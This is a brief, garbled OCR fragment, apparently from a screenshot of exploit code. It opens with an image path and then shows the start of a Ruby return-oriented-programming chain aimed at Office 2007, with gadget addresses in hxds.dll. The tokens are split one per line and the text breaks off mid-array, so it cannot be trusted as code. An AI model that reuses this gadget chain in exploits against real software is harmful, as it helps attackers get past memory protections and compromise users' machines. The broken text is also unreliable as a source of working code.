
rop =
''
p =
''
case
rop_dll
when
:office2007
rop =
[
junk,
0x51c46f91,
[hxds.dll]
0x51c46f91,
0x51c35a4d,